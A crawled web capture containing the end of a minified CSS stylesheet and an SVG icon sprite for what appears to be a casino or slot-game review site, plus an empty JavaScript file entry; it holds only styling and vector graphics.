var(--bg);position:relative}.o-icon-lazy__left.o-bg::before,.o-icon-lazy__left.o-bg::after,.o-icon-lazy__right.o-bg::before,.o-icon-lazy__right.o-bg::after,.o-icon__left.o-bg::before,.o-icon__left.o-bg::after,.o-icon__right.o-bg::before,.o-icon__right.o-bg::after{background-image:var(--icon)}.o-icon-lazy__left::before,.o-icon-lazy__right::after,.o-icon__left::before,.o-icon__right::after{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.c-modal-window.js-active{position:fixed;inset:0;z-index:99}.c-main{display:flex;flex-direction:column;gap:var(--l);padding:0 var(--container-padding);padding-top:calc(var(--header-height) + 52px)}@media(min-width: 1280px){.c-main{padding-top:calc(var(--header-height) + 16px)}}.c-content{display:flex;flex-direction:column;gap:var(--xs)}.c-content h2:not(:first-of-type){margin-top:var(--l);scroll-padding-top:var(--l);margin-bottom:var(--xs)}.c-content ul:not([class]) li:not(:last-of-type),.c-content ol:not([class]) li:not(:last-of-type){margin-bottom:8px}.c-content ul:not([class]){padding-left:24px;list-style-type:disc}.c-content ol:not([class]){list-style:none;counter-reset:olCounter}.c-content ol:not([class]) li{position:relative;padding-left:34px;counter-increment:olCounter}.c-content ol:not([class]) li::before{content:counter(olCounter) ". ";position:absolute;left:12px;font-weight:600}.c-header{position:fixed;top:8px;left:var(--container-padding);width:calc(100% - var(--s)*2);z-index:20}.c-header__first{height:var(--header-height);flex:1 0 auto;display:flex}.c-header__first img{padding:var(--xxs) var(--xs)}.c-header.js-accordion-opened .c-header__burger span:nth-child(1){top:0;rotate:-45deg}.c-header.js-accordion-opened .c-header__burger span:nth-child(2){width:0px}.c-header.js-accordion-opened .c-header__burger span:nth-child(3){bottom:0;rotate:45deg}.c-header__burger{border-radius:var(--btn-br);gap:4px;position:relative;height:var(--header-height);width:var(--header-height)}.c-header__burger span{background:#fff;border-radius:var(--btn-br);display:block;position:absolute;inset:0;margin:auto;transition:.2s ease-in-out;height:2px;width:17px}.c-header__burger span:nth-child(1){top:8px;transition-property:top,rotate}.c-header__burger span:nth-child(2){transition-property:width}.c-header__burger span:nth-child(3){bottom:8px;transition-property:bottom,rotate}.c-header__nav{color:var(--background);padding:0;position:absolute;top:calc(var(--header-height) + var(--xxs));left:0;width:100%;max-height:0;overflow:hidden}.c-header__nav.js-active .c-header a{display:flex}.c-header__nav.js-active::after{transform:rotate3d(1, 0, 0, 0deg)}.js-accordion-opened .c-header__nav{padding:var(--xs);max-height:unset}.c-header__nav-list{background-color:var(--gray-300);color:var(--white);padding:0 var(--xs)}.c-header__nav-list a{align-items:center;justify-content:space-between;width:100%;font-weight:600;transition:var(--transition-s);border-left:2px solid rgba(0,0,0,0)}.c-header__nav-list a.js-active{border-color:var(--foreground);padding-left:6px}.c-header__island{background:var(--gray-300);border-radius:var(--border-radius)}@media(min-width: 1280px){.c-header{width:var(--max-container)}.c-header__first{min-width:178px;width:178px}.c-header__burger{display:none}.c-header__nav{color:var(--foreground);flex:1 0 80%;position:unset;width:unset;max-height:unset;overflow:unset}.c-header__nav-list a{display:flex;justify-content:center;border:none;height:100%;border-radius:var(--border-radius)}.c-header__island{padding:var(--xxs) var(--xs)}.c-header__nav-list{max-height:unset;height:100%;padding:0}.c-header__nav-list li{width:100%}}.c-toc{border-radius:var(--border-radius);position:sticky;top:calc(var(--header-height) + var(--s));color:var(--background);padding:0;max-width:343px;overflow:hidden;z-index:99}.js-accordion-opened .c-toc__btn::after{transform:rotate3d(1, 0, 0, 0deg)}.c-toc__btn{background:var(--foreground);font-weight:600;text-align:left;padding:var(--xxs) var(--xs);width:100%}.c-toc__btn:after{content:"";display:block;background:var(--background);-webkit-mask-image:url(../img/icons/arrow.svg);mask-image:url(../img/icons/arrow.svg);-webkit-mask-size:19px;mask-size:19px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transform:rotate3d(1, 0, 0, 180deg);transition:var(--transition-s);pointer-events:none;height:19px;width:19px}.js-accordion-opened .c-toc__list{padding:var(--xs);max-height:unset}.c-toc__list{max-height:0;overflow:hidden;transition:var(--transition-s);background-color:var(--gray-300);color:var(--white);padding:0 var(--xs)}.c-toc__list a{align-items:center;justify-content:space-between;width:100%;font-weight:600;transition:var(--transition-s);border-left:2px solid rgba(0,0,0,0)}.c-demo{width:100%;transition:var(--transition-s)}.c-demo.js-demo-opened iframe{display:flex}.c-demo.js-active{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--m);background:var(--background);z-index:101;padding:0;padding:var(--l) var(--container-padding)}.c-demo.js-active .c-demo__control{width:100%;padding:0;background-color:rgba(0,0,0,0)}.c-demo.js-active .c-demo__wrapper{max-height:unset;height:calc(100dvh - 16px - 48px - 45px);border-radius:var(--border-radius)}.c-demo.js-active .c-demo__rtp,.c-demo.js-active .c-demo__main{display:none}.c-demo.js-active .o-btn--primary{margin:0 var(--xs) var(--xs) var(--xs)}.c-demo .o-btn--primary{width:100%}.c-demo__control{flex-wrap:wrap;background:var(--bg-secondary);padding:var(--xs);border-radius:var(--border-radius) var(--border-radius) 0 0}.c-demo__control .o-btn-sqr.o-restart{margin-left:auto}.c-demo__rtp{display:flex;align-items:center;justify-content:center;background-color:var(--gray-300);height:32px;padding:8px;border-radius:var(--border-radius);border:1px solid var(--white);font-weight:700}.c-demo__logo{border-radius:var(--xxs)}.c-demo__wrapper{position:relative;width:100%;height:auto;aspect-ratio:3/4;transition:var(--transition-s);max-height:calc(100dvh - var(--header-height) - 220px);border-radius:0 0 var(--border-radius) var(--border-radius);overflow:hidden}.c-demo__wrapper:before{content:"";position:absolute;z-index:2;inset:0;background:color-mix(in srgb, var(--background) 50%, transparent);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.c-demo__wrapper img{position:absolute;z-index:1;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.c-demo__wrapper button{position:absolute;z-index:3}.c-demo__wrapper iframe{background:var(--body-bgc);display:none;position:absolute;width:100%;height:100%;z-index:5}.c-demo__wrapper.js-active::before{content:none}.c-demo__wrapper.js-active img{display:none}.c-demo__wrapper.js-active iframe{display:block}.c-demo__start.js-active{display:none}.c-demo__start::before{content:"";display:block;width:24px;height:24px;background:var(--background);-webkit-mask-image:url(../img/icons/play.svg);mask-image:url(../img/icons/play.svg)}.c-demo__name{font-size:clamp(20px,3.5vw,30px);font-weight:600;width:100%}.c-demo .o-btn--primary{margin-top:var(--xs)}@media(min-width: 1280px){.c-demo.js-active .o-btn--primary{margin:0;margin-bottom:var(--xs)}.c-demo.js-active .c-demo picture{display:none}.c-demo.js-active .c-demo__control picture{display:none}.c-demo.js-active .c-demo__control .o-btn-sqr.o-restart{margin-left:auto}.c-demo.js-active .c-demo__wrapper{max-height:596px}.c-demo__wrapper{aspect-ratio:16/9;height:596px}.c-demo__rtp{margin-left:auto;height:45px;padding:0 16px}.c-demo__control{padding:var(--s) var(--l)}.c-demo__control .o-btn-sqr.o-restart{margin-left:0}.c-demo__logo{width:80px;height:80px}.c-demo__name{width:-moz-fit-content;width:fit-content}}.js-accordion-opened .c-first-100__content{max-height:unset}.c-first-100__content{max-height:100px;overflow:hidden;transition:.2s cubic-bezier(0.46, 0.03, 0.52, 0.96)}.c-first-100__btn{text-align:left;color:var(--accent)}@media(min-width: 1280px){.c-first-100__content{max-height:unset}.c-first-100__btn{display:none}}.c-about-page{display:flex;align-items:center;flex-wrap:wrap;gap:var(--xxs);margin-top:var(--xxs)}.c-about-page__author{width:32px;height:32px;border:2px solid var(--foreground)}.c-brand-bonus__bonus{font-size:clamp(18px,3.5vw,24px)}.c-brand-bonus__logo{background-repeat:no-repeat;background-position:center;background-size:100%;padding:var(--xs);height:200px;width:200px}.c-brand-bonus__logo.lazyloaded{background-image:url("../img/assets/gift.png");background-image:-webkit-image-set(url("../img/assets/gift.png") 1x, url("../img/assets/gift.png") 2x);background-image:image-set(url("../img/assets/gift.png") 1x, url("../img/assets/gift.png") 2x)}.c-brand-bonus__logo img{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);box-shadow:0px 0px 27.02px 0px rgba(0,0,0,.2),-0.9px -0.9px .9px 0px hsla(0,0%,100%,.2509803922) inset,.9px .9px .9px 0px hsla(0,0%,100%,.2509803922) inset;border-radius:var(--border-radius);-o-object-fit:contain;object-fit:contain;padding:var(--xxs);height:70px;width:140px}.c-brand-bonus__name{font-size:clamp(16px,2.5vw,24px)}.c-brand-bonus__btns{margin-top:var(--xs)}.c-brand-bonus__btns .o-btn{width:100%}.c-brand-bonus__btns .o-btn--promo-btn{min-width:240px}@media(min-width: 1280px){.c-brand-bonus__logo{height:206px;width:206px}.c-brand-bonus .o-btn{width:-moz-fit-content;width:fit-content}.c-brand-bonus .o-btn--promo-btn{max-width:320px}}.c-form{position:relative}.c-form__title{font-size:clamp(18px,3.5vw,24px)}.c-form__thanks{background:var(--background);position:absolute;z-index:1;justify-content:center;top:0;left:0;height:100%;width:100%}.c-form__thanks .o-btn.o-btn--secondary{margin-top:var(--xs)}.c-form:not(.js-sended) .c-form__thanks{display:none}.c-reviews__wrapper{flex-direction:column-reverse;width:100%}.c-reviews__item{font-weight:500}.c-reviews__item .c-reviews__item{margin-left:16px}.c-reviews__item.js-accordion-opened .c-reviews__replies{display:flex;margin-top:var(--xxs);max-height:unset}.c-reviews__item.js-accordion-opened .c-reviews__replies-toggle::after{transform:rotate3d(1, 0, 0, 0deg)}.c-reviews__name{font-size:clamp(18px,3dvw,24px)}.c-reviews__info{color:var(--foreground-secondary)}.c-reviews__reply{position:fixed;inset:0;z-index:101;display:none;flex-direction:column;align-items:center;justify-content:center;background-color:color-mix(in srgb, var(--background) 85%, transparent);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);padding:var(--xs)}.c-reviews__reply .c-reply-close{position:absolute;top:0;transform:translateY(calc(-100% - var(--xxs)));right:0;display:block;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.c-reviews__reply .c-reply-close span{position:absolute;display:block;width:24px;height:2px;background-color:var(--foreground);transform:rotate(45deg)}.c-reviews__reply .c-reply-close span:last-of-type{transform:rotate(-45deg)}.c-reviews__reply .c-reply-form{width:100%;max-width:520px;margin:0 auto}.c-reviews__reply.js-active{display:flex}.c-reviews__reply-to,.c-reviews__replies-toggle{width:-moz-fit-content;width:fit-content;color:var(--btn-color);transition:var(--transition-s)}.c-reviews__reply-to:hover,.c-reviews__replies-toggle:hover{color:var(--btn-color-hover)}.c-reviews__reply-to:active,.c-reviews__replies-toggle:active{color:var(--btn-color-active)}.c-reviews__reply-to{--btn-color: var(--foreground-secondary);--btn-color-hover: color-mix(in srgb, var(--foreground) 50%, transparent);--btn-color-active: var(--foreground)}.c-reviews__replies{margin-top:calc(-1*var(--xxs) - var(--xs)/2);max-height:0;overflow:hidden;transition:var(--transition-s)}.c-reviews__replies-item{gap:8px}.c-reviews__replies-name{line-height:normal;font-size:clamp(14px,2dvw,16px);margin-top:var(--xxs)}.c-reviews__replies-name span:first-child{color:var(--foreground-secondary);font-weight:300}.c-reviews__replies-name span:last-child{font-weight:600;margin-left:var(--xxs)}.c-reviews__replies-toggle{--btn-color: var(--accent);--btn-color-hover: color-mix(in srgb, var(--accent) 50%, transparent);--btn-color-active: var(--accent);display:flex;align-items:center;justify-content:space-between;width:100%}.c-reviews__replies-toggle::after{content:"";display:block;width:16px;height:16px;background-color:var(--btn-color);transform:rotate3d(1, 0, 0, 180deg);transition:var(--transition-s)}.c-reviews__replies-toggle.lazyloaded::after{-webkit-mask-image:url(../img/icons/arrow.svg);mask-image:url(../img/icons/arrow.svg);-webkit-mask-size:contain;mask-size:contain}.c-reviews__replies-toggle:hover::after{background-color:var(--btn-color-hover)}.c-reviews__replies-toggle:active::after{background-color:var(--btn-color-active)}@media(min-width: 1024px){.c-reviews__wrapper{flex-direction:row;align-items:baseline}.c-reviews__item .c-reviews__item{margin-left:72px}}.c-review-form__rate{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:var(--xxs);background-color:var(--bg-secondary);font-weight:600;transition:var(--transition-s)}.c-review-form__rate:hover{border:1px solid var(--foreground);cursor:pointer}.c-review-form__rate:focus-visible{border:1px solid var(--foreground)}.c-review-form__rate:active,.c-review-form__rate.js-active{border:none;background-color:var(--accent);color:var(--background)}.c-review-form__rate input{position:relative;width:1px;height:1px;background:var(--bg-secondary);opacity:0}.c-review-form__rate.js-error{color:var(--red-error);border:1px solid var(--red-error)}@media(min-width: 1024px){.c-review-form{position:sticky;top:calc(var(--header-height) + var(--xs));left:0;width:calc(50% - var(--s)/2)}}@media(min-width: 1024px){.c-reviews__wrapper>.c-reviews__items,.c-reviews__wrapper>.c-review-form{width:calc(50% - var(--s)/2)}}.c-breadcrumbs{margin-top:var(--l)}.c-breadcrumbs__list{align-items:center;display:flex;gap:var(--xs);overflow-x:auto}.c-breadcrumbs a{background:var(--bg-secondary);border-radius:var(--border-radius);display:inline-block;padding:var(--xxs) var(--xs)}.c-breadcrumbs.lazyloaded li:not(:last-child)::after{background-color:var(--accent);-webkit-mask-image:url(../img/icons/arrow.svg);mask-image:url(../img/icons/arrow.svg)}.c-breadcrumbs li{white-space:nowrap}.c-breadcrumbs li:not(:last-child){align-items:inherit;display:flex;gap:inherit}.c-breadcrumbs li:not(:last-child)::after{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";rotate:90deg;display:block;height:15px;width:15px}.c-breadcrumbs li:last-child{opacity:.5}.c-faqs.lazyloaded h3::after{-webkit-mask-image:url(../img/icons/arrow.svg);mask-image:url(../img/icons/arrow.svg)}.c-faqs__item.js-accordion-opened .c-faqs__content{margin-top:var(--xs);max-height:unset}.c-faqs__item.js-accordion-opened h3::after{rotate:0deg}.c-faqs h3{--btn-color: var(--white);align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.c-faqs h3:hover{cursor:pointer}.c-faqs h3::after{content:"";display:block;-webkit-mask-size:contain;mask-size:contain;background-color:var(--btn-color);rotate:180deg;transition:var(--transition-s);height:16px;width:16px}.c-faqs__content{overflow:hidden;max-height:0;transition:.2s cubic-bezier(0.46, 0.03, 0.52, 0.96)}.c-faqs__content ul:not([class]),.c-faqs__content ol:not([class]){padding-left:24px}.c-faqs__content ul:not([class]){list-style-type:disc}.c-footer{margin-top:100px;padding:var(--l) var(--container-padding);color:var(--white)}.c-footer__logo{display:block;width:-moz-fit-content;width:fit-content}

--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/sprites.svg?v1
body_size: 3826
content:
<svg width="0" height="0" class="hidden">
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bonus">
        <path
            d="M19.8261 6.49636H18.5158C18.6887 6.22237 18.8027 5.91481 18.8352 5.58954C18.9391 4.55001 18.3926 3.61815 17.4622 3.20501C16.607 2.82525 15.6459 2.98049 14.9539 3.60927L13.2994 5.11131C12.9772 4.75829 12.514 4.53642 12 4.53642C11.485 4.53642 11.0211 4.75899 10.6988 5.11311L9.04226 3.6091C8.34908 2.98032 7.38841 2.82567 6.53358 3.20522C5.60342 3.61839 5.05681 4.55057 5.16102 5.59007C5.19361 5.91509 5.30758 6.22251 5.48037 6.49636H4.1739C3.52555 6.49636 3 7.02287 3 7.67232V9.43628C3 9.76099 3.26279 10.0243 3.58697 10.0243H20.413C20.7372 10.0243 21 9.76102 21 9.43628V7.67232C21 7.02287 20.4744 6.49636 19.8261 6.49636ZM10.2391 6.30038V6.49636H7.47784C6.74828 6.49636 6.17411 5.81504 6.35633 5.05412C6.43659 4.71902 6.67804 4.43337 6.99033 4.28877C7.41917 4.09021 7.8942 4.15395 8.25437 4.48053L10.2396 6.28305C10.2395 6.28886 10.2391 6.29456 10.2391 6.30038ZM17.6705 5.43342C17.6267 6.04455 17.0757 6.49643 16.464 6.49643H13.7608V6.30045C13.7608 6.29351 13.7604 6.28664 13.7604 6.2797C14.2101 5.87132 15.1857 4.98552 15.7148 4.50504C16.0156 4.23199 16.4363 4.10454 16.8253 4.22076C17.3835 4.38755 17.7113 4.86306 17.6705 5.43342Z"
            fill="inherit"></path>
        <path d="M4.1739 11.2002V19.824C4.1739 20.4735 4.69945 21 5.3478 21H10.826V11.2002H4.1739Z"
            fill="inherit"></path>
        <path
            d="M13.1739 11.2002V21H18.6521C19.3005 21 19.826 20.4735 19.826 19.824V11.2002H13.1739Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="casinos">
        <path
            d="M7.47848 3.75821L3 11.0111L6.80232 18.7759L11.2808 11.5226L7.47848 3.75821ZM5.23313 11.4898C4.87583 11.4898 4.58653 11.187 4.58653 10.8132C4.58653 10.4397 4.87583 10.1365 5.23313 10.1365C5.59007 10.1365 5.87972 10.4396 5.87972 10.8132C5.87972 11.187 5.59007 11.4898 5.23313 11.4898ZM6.79976 14.7201C6.44247 14.7201 6.15316 14.417 6.15316 14.0435C6.15316 13.6696 6.44247 13.3669 6.79976 13.3669C7.15666 13.3669 7.44635 13.6696 7.44635 14.0435C7.44635 14.417 7.15666 14.7201 6.79976 14.7201ZM7.01256 8.64024C6.65565 8.64024 6.36596 8.33751 6.36596 7.96362C6.36596 7.59015 6.65565 7.28701 7.01256 7.28701C7.36985 7.28701 7.65915 7.59015 7.65915 7.96362C7.65915 8.33751 7.36985 8.64024 7.01256 8.64024ZM8.73398 12.0117C8.37669 12.0117 8.08739 11.709 8.08739 11.3351C8.08739 10.9612 8.37669 10.6585 8.73398 10.6585C9.09089 10.6585 9.38058 10.9612 9.38058 11.3351C9.38058 11.709 9.09089 12.0117 8.73398 12.0117Z"
            fill="inherit"></path>
        <path
            d="M12.2119 12.1524L7.64586 19.5465L16.2939 20L20.8596 12.6056L12.2119 12.1524ZM11.7423 18.3553C11.3854 18.3553 11.0957 18.0525 11.0957 17.6786C11.0957 17.3051 11.3854 17.002 11.7423 17.002C12.0996 17.002 12.3889 17.3051 12.3889 17.6786C12.3889 18.0525 12.0996 18.3553 11.7423 18.3553ZM16.9231 15.3967C16.5658 15.3967 16.2765 15.0936 16.2765 14.7201C16.2765 14.3462 16.5658 14.0435 16.9231 14.0435C17.28 14.0435 17.5697 14.3462 17.5697 14.7201C17.5697 15.0936 17.28 15.3967 16.9231 15.3967Z"
            fill="inherit"></path>
        <path
            d="M17.0861 3.45816L8.35303 3L12.2673 10.9941L21 11.4519L17.0861 3.45816ZM15.0151 7.95086C14.6578 7.95086 14.3685 7.64772 14.3685 7.27424C14.3685 6.90036 14.6578 6.59763 15.0151 6.59763C15.372 6.59763 15.6617 6.90036 15.6617 7.27424C15.6617 7.64776 15.3721 7.95086 15.0151 7.95086Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="check">
        <g clip-path="url(#clip0_229_2594)">
            <path
                d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z"
                fill="inherit"></path>
        </g>
        <defs>
            <clipPath id="clip0_229_2594">
                <rect width="24" height="24" fill="white"></rect>
            </clipPath>
        </defs>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="demo">
        <path fill-rule="evenodd" clip-rule="evenodd"
            d="M23.9202 15.4468L22.3114 8.61035C21.8782 6.76867 20.1806 4.875 17.5956 4.875H6.40472C4.51269 4.875 2.28064 6.09393 1.68866 8.61035L0.0798976 15.4468C-0.356808 17.3025 1.05182 19.0829 2.96069 19.0829C3.77185 19.0829 4.53485 18.6507 4.95178 17.9555L6.19103 15.8904C6.40288 15.537 6.79034 15.3177 7.20232 15.3177H16.7976C17.2096 15.3177 17.5972 15.5372 17.8091 15.8906L19.0481 17.9553C19.4652 18.6507 20.2282 19.0829 21.0403 19.0829C22.9463 19.0829 24.3573 17.3044 23.9202 15.4468ZM8.98796 10.7994H8.18486V11.6025C8.18486 11.9906 7.87011 12.3054 7.48174 12.3054C7.09356 12.3054 6.7788 11.9906 6.7788 11.6025V10.7994H5.9757C5.58752 10.7994 5.27276 10.4846 5.27276 10.0964C5.27276 9.70806 5.58752 9.3933 5.9757 9.3933H6.7788V8.5902C6.7788 8.20202 7.09356 7.88726 7.48174 7.88726C7.87011 7.88726 8.18486 8.20202 8.18486 8.5902V9.3933H8.98796C9.37615 9.3933 9.6909 9.70806 9.6909 10.0964C9.6909 10.4846 9.37615 10.7994 8.98796 10.7994ZM15.0121 10.7994C14.6241 10.7994 14.3092 10.4844 14.3092 10.0964C14.3092 9.70824 14.6243 9.3933 15.0121 9.3933C15.4003 9.3933 15.7152 9.70824 15.7152 10.0964C15.7152 10.4844 15.4003 10.7994 15.0121 10.7994ZM16.5183 12.3054C16.1303 12.3054 15.8152 11.9905 15.8152 11.6025C15.8152 11.2145 16.1303 10.8993 16.5183 10.8993C16.9063 10.8993 17.2213 11.2145 17.2213 11.6025C17.2213 11.9905 16.9063 12.3054 16.5183 12.3054ZM16.5183 9.29333C16.1303 9.29333 15.8152 8.97839 15.8152 8.5902C15.8152 8.2022 16.1303 7.88726 16.5183 7.88726C16.9063 7.88726 17.2213 8.2022 17.2213 8.5902C17.2213 8.97839 16.9063 9.29333 16.5183 9.29333ZM18.0244 10.7994C17.6364 10.7994 17.3213 10.4844 17.3213 10.0964C17.3213 9.70824 17.6364 9.3933 18.0244 9.3933C18.4124 9.3933 18.7273 9.70824 18.7273 10.0964C18.7273 10.4844 18.4124 10.7994 18.0244 10.7994Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="predictor">
        <path
            d="M7.57869 7.86096L6.01924 7.98144C5.58531 8.01498 5.19884 8.2424 4.95886 8.60539L3.16039 11.3255C2.97839 11.6008 2.94945 11.9452 3.08294 12.247C3.21646 12.5488 3.49086 12.7591 3.81693 12.8096L5.24479 13.0308C5.57881 11.2582 6.37839 9.48998 7.57869 7.86096Z"
            fill="inherit"></path>
        <path
            d="M10.9692 18.7552L11.1904 20.1831C11.2409 20.5092 11.4512 20.7835 11.753 20.917C11.8785 20.9726 12.0114 21 12.1436 21C12.3294 21 12.5138 20.9459 12.6745 20.8396L15.3947 19.0411C15.7577 18.8011 15.9851 18.4146 16.0186 17.9808L16.1391 16.4213C14.51 17.6216 12.7418 18.4212 10.9692 18.7552Z"
            fill="inherit"></path>
        <path
            d="M10.4322 17.7655C10.4818 17.7655 10.5317 17.7615 10.5814 17.7532C11.324 17.629 12.0398 17.4198 12.7226 17.146L6.85402 11.2774C6.58022 11.9602 6.37105 12.676 6.24688 13.4186C6.19794 13.7114 6.29613 14.0096 6.50597 14.2195L9.78054 17.4941C9.95478 17.6683 10.1899 17.7655 10.4322 17.7655Z"
            fill="inherit"></path>
        <path
            d="M19.5647 10.9805C21.0008 8.20411 21.054 5.27013 20.979 3.89412C20.9533 3.42265 20.5774 3.04676 20.1059 3.02106C19.8818 3.00882 19.6163 3 19.317 3C17.7784 3 15.3438 3.23305 13.0195 4.43528C11.1723 5.39072 8.75016 7.49449 7.32114 10.2592C7.33801 10.2724 7.3545 10.2864 7.37004 10.3019L13.6981 16.63C13.7137 16.6456 13.7276 16.662 13.7408 16.6789C16.5055 15.2498 18.6093 12.8277 19.5647 10.9805ZM13.4659 6.80529C14.4939 5.77729 16.1666 5.77719 17.1947 6.80529C17.6927 7.30328 17.967 7.96544 17.967 8.66972C17.967 9.374 17.6927 10.0362 17.1947 10.5342C16.6807 11.0481 16.0054 11.3051 15.3303 11.3052C14.655 11.3052 13.98 11.0482 13.4659 10.5342C12.9679 10.0362 12.6936 9.374 12.6936 8.66972C12.6936 7.96544 12.9679 7.30328 13.4659 6.80529Z"
            fill="inherit"></path>
        <path
            d="M14.2116 9.78837C14.8285 10.4052 15.8322 10.4052 16.449 9.78837C16.7478 9.48954 16.9123 9.09228 16.9123 8.6697C16.9123 8.24712 16.7478 7.84985 16.449 7.55106C16.1406 7.24263 15.7355 7.08844 15.3303 7.08844C14.9252 7.08844 14.5201 7.24263 14.2117 7.55106C13.9129 7.84985 13.7483 8.24712 13.7483 8.6697C13.7483 9.09228 13.9128 9.48958 14.2116 9.78837Z"
            fill="inherit"></path>
        <path
            d="M3.53808 17.8337C3.67304 17.8337 3.808 17.7822 3.91094 17.6792L5.63265 15.9575C5.8386 15.7516 5.8386 15.4177 5.63265 15.2117C5.42674 15.0058 5.09283 15.0058 4.88688 15.2117L3.16517 16.9334C2.95923 17.1394 2.95923 17.4733 3.16517 17.6792C3.26815 17.7822 3.40311 17.8337 3.53808 17.8337Z"
            fill="inherit"></path>
        <path
            d="M7.2105 16.7896C7.00459 16.5836 6.67067 16.5836 6.46473 16.7896L3.15459 20.0997C2.94865 20.3057 2.94865 20.6395 3.15459 20.8455C3.25756 20.9485 3.39253 20.9999 3.52749 20.9999C3.66246 20.9999 3.79742 20.9485 3.90036 20.8455L7.21046 17.5353C7.41644 17.3294 7.41644 16.9955 7.2105 16.7896Z"
            fill="inherit"></path>
        <path
            d="M8.04252 18.3674L6.32084 20.0891C6.1149 20.2951 6.1149 20.6289 6.32084 20.8349C6.42382 20.9379 6.55878 20.9894 6.69371 20.9894C6.82864 20.9894 6.96364 20.9379 7.06658 20.8349L8.78829 19.1132C8.99423 18.9072 8.99423 18.5734 8.78829 18.3674C8.58238 18.1615 8.24846 18.1615 8.04252 18.3674Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="strategy">
        <path d="M15.5156 5.625H16.9219V7.03125H15.5156V5.625Z" fill="inherit"></path>
        <path d="M15.5156 2.8125H16.9219V4.21875H15.5156V2.8125Z" fill="inherit"></path>
        <path d="M15.5156 0H16.9219V1.40625H15.5156V0Z" fill="inherit"></path>
        <path d="M15.5156 19.7812H16.9219V21.1875H15.5156V19.7812Z" fill="inherit"></path>
        <path d="M15.5156 22.5938H16.9219V24H15.5156V22.5938Z" fill="inherit"></path>
        <path d="M15.5156 16.9688H16.9219V18.375H15.5156V16.9688Z" fill="inherit"></path>
        <path
            d="M21.8906 4.26562C20.7277 4.26562 19.7812 5.21203 19.7812 6.375C19.7812 6.70027 19.8553 7.00866 19.9875 7.28381L18.1565 9.1148C17.6006 8.74594 16.9345 8.53125 16.2188 8.53125C14.2805 8.53125 12.7031 10.1086 12.7031 12.0469C12.7031 12.9019 13.0097 13.6856 13.5187 14.2959C13.5187 14.2959 13.5188 14.296 13.5187 14.2959L11.2871 17.0859C10.924 16.9591 10.5375 16.9369 10.1737 17.0109C10.1737 17.0109 10.1738 17.0109 10.1737 17.0109L8.00053 13.3895C8.30241 13.0243 8.48438 12.5559 8.48438 12.0469C8.48438 10.8839 7.53797 9.9375 6.375 9.9375C5.21203 9.9375 4.26562 10.8839 4.26562 12.0469C4.26562 12.3721 4.33969 12.6805 4.47183 12.9557L3.01819 14.4093C2.74303 14.2772 2.43464 14.2031 2.10938 14.2031C0.946406 14.2031 0 15.1495 0 16.3125C0 17.4755 0.946406 18.4219 2.10938 18.4219C3.27234 18.4219 4.21875 17.4755 4.21875 16.3125C4.21875 15.9872 4.14469 15.6788 4.01255 15.4037L5.46619 13.95C5.88994 14.1536 6.35906 14.2028 6.795 14.1141C6.79491 14.1141 6.79509 14.1141 6.795 14.1141L8.96822 17.7355C8.96817 17.7356 8.96827 17.7355 8.96822 17.7355C8.66634 18.1007 8.48438 18.5691 8.48438 19.0781C8.48438 20.2411 9.43078 21.1875 10.5938 21.1875C11.7567 21.1875 12.7031 20.2411 12.7031 19.0781C12.7031 18.67 12.5865 18.2885 12.3846 17.9652L14.6163 15.1755C15.0972 15.4229 15.6418 15.5625 16.2188 15.5625C18.157 15.5625 19.7344 13.9852 19.7344 12.0469C19.7344 11.3311 19.5197 10.665 19.1508 10.1092L20.9818 8.27817C21.257 8.41031 21.5654 8.48438 21.8906 8.48438C23.0536 8.48438 24 7.53797 24 6.375C24 5.21203 23.0536 4.26562 21.8906 4.26562ZM16.9219 12.75H15.5156V11.3438H16.9219V12.75Z"
            fill="inherit"></path>
    </symbol>
    <symbol fill="inherit" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 26" id="pointer">
        <g filter="url(#filter0_d_302_2680)">
            <path
                d="M6.56066 2.93934C5.97487 2.35355 5.02513 2.35355 4.43934 2.93934C3.85355 3.52513 3.85355 4.47487 4.43934 5.06066L6.56066 2.93934ZM19.5 19.5C20.3284 19.5 21 18.8284 21 18L21 4.5C21 3.67157 20.3284 3 19.5 3C18.6716 3 18 3.67157 18 4.5V16.5H6C5.17157 16.5 4.5 17.1716 4.5 18C4.5 18.8284 5.17157 19.5 6 19.5L19.5 19.5ZM4.43934 5.06066L18.4393 19.0607L20.5607 16.9393L6.56066 2.93934L4.43934 5.06066Z"
                fill="inherit"></path>
        </g>
    </symbol>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/slot.min.js
body_size: -240
content:
